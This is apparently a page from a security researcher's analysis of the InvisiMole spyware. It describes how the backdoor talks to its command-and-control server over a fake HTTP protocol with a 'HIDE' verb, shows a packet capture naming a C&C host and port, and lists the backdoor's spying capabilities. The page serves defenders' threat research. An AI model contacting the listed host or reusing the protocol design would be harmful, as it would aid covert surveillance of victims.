Network communication
The malware communicates with its C&C servers through a TCP socket. Messages sent from a client mimic the HTTP protocol, but note the invalid “HIDE” HTTP verb in the example in Figure 7.
These requests comprise an identifier of the compromised PC, the request type, and encrypted data that are to be sent to the attackers, i.e. the results of the backdoor commands or appeals for further instructions.
▷ Frame 13: 466 bytes on wire (3728 bits), 466 bytes captured (3728 bits)
Raw packet data
▷ Internet Protocol Version 4, Src: ███████ ███████
▷ Transmission Control Protocol, Src Port: ████ Dst Port: 1922, Seq: 1, Ack: 1, Len: 426
0020 0030 0040 0050 0060 0070 0080 0090 00a0 00b0 00c0 00d0 00e0 00f0 0100 0110 0120 0130 0140 0150 0160 0170 0180 0190 01a0 01b0 01c0 01d0
50 10 04 00 00 00 00 00 48 49 44 45 20 68 74 74 70 3a 2f 2f 61 64 76 73 74 61 74 65 63 68 65 63 6b 2e 73 79 74 65 73 2e 6e 65 74 3a 31 39 32 32 2f 69 6e 5f 55 34 44 38 43 34 36 41 36 35 34 38 38 36 32 41 43 37 30 43 36 37 45 44 32 38 43 45 33 39 41 46 36 41 38 30 33 42 36 30 32 43 34 31 44 44 32 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 61 64 76 73 74 61 74 65 63 68 65 63 6b 2e 73 79 74 65 73 2e 6e 65 74 3a 31 39 32 32 0d 0a 4b 65 65 70 2d 41 6c 69 76 65 3a 20 33 30 30 0d 0a 50 72 6f 78 79 2d 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 2c 20 6e 6f 2d 73 74 6f 72 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64 61 74 65 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 34 34 0d 0a 0d 0a 53 52 43 36 84 00 00 00 00 00 00 00 1a 3d bc 61 34 ac 87 e6 09 71 e6 94 df 8d e2 19 a3 02 72 f9 e6 92 19 3f 68 2f ea cc a1 93 d5 b3 ef 4f d2 0b bc b5 29 75 3b 8b 03 b0 ff e1 57 43 4b 8b 22 19 84 e9 6f 18 26 3f bb b6 cb 20 99 27 96 62 35 ce 6f e8 d9 1a 74 f4 ee 43 e6 ab 2e 3b 9f 12 d2 8a 4a 98 df 62 95 a7 89 65 be ef c9 b5 9c 9d 5b 3d 8f d8 bf 0c 1d c4 c5 b4 35 7a 85 f2 e8 03 14 38 a7 7f 94 c4 68 f6 62 7d dc 8f e0 b7 a1 d5 00 00
P....... HIDE htt p://advs tatechec k.sytes. net:1922 /in_U4D8 C46A6548 862AC70C 67ED28CE 39AF6A80 3B602C41 DD2.php HTTP/1.1 ..Host: advstate check.sy tes.net: 1922..Ke ep-Alive : 300..P roxy-Con nection: keep-al ive..Cac he-Contr ol: no-c ache, no -store, must-rev alidate. .Pragma: no-cach e..Conte nt-Lengt h: 144.. ..SRC6.. .......= .a4....q ........ r....?h/ .......O ....)u;. ...WCK. "...o.&? ... .'.b 5.o...t. .C...;.. ..J..b.. .e...... [=...... ..5z.... .8.....h. b}...... ..
HTTP "verb" (HIDE/POST)
Encrypted computer name
Request type (SRC6/RRC6/CNCI)
Binary data length
Encrypted data
Figure 7 – Example of a request sent to the C&C server by the RC2CL module
Capabilities
Depending on the commands received, the backdoor can perform various actions on the infected computer. Common backdoors often support commands such as file system operations, file execution, registry key manipulation or remote shell activation. This spyware supports all of these instructions and a whole lot more – its 84 commands provide the attackers with all they need to look at their victims more closely.
The malware can inspect the infected computer and provide various data, from system information such as lists of active processes, running services, loaded drivers or available drives, to networking information, including the IP forward table and the speed of the internet connection.
InvisiMole is capable of scanning enabled wireless networks on the compromised system. It records information such as the SSID and MAC address of the visible Wi-Fi access points. These data can then be compared to public databases, letting the attackers track the geolocation of the victim.
9/16